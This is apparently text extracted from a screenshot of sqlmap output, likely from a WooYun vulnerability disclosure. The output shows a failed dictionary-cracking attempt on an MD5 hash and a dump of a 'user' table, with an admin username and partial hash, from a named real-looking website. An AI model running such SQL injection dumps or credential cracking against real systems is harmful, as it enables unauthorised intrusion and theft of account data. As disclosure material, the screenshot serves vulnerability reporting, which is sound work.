 管理员: C:\Windows\system32\cmd.exe
with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[19:48:02] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\PYTHON27\SQLMAP\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[19:48:02] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[19:48:02] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[19:48:02] [INFO] starting 4 processes
[19:48:31] [WARNING] no clear password(s) found
[19:48:31] [INFO] postprocessing table dump
Database: token
Table: user
[1 entry]
+----------+----------------------------------+
| username | password |
+----------+----------------------------------+
| admin | dc049 |
+----------+----------------------------------+
[19:48:31] [WARNING] table 'token.`user`' dumped to CSV file 'C:\Users\chaolu\.s
qlmap\output\yili.grirms.com\dump\token\user-f3649c95.csv'
[19:48:31] [INFO] fetched data logged to text files under 'C:\Users\chaolu\.sqlm
ap\output\yili.grirms.com'
[*] shutting down at 19:48:31
C:\Users
www.wooyun.org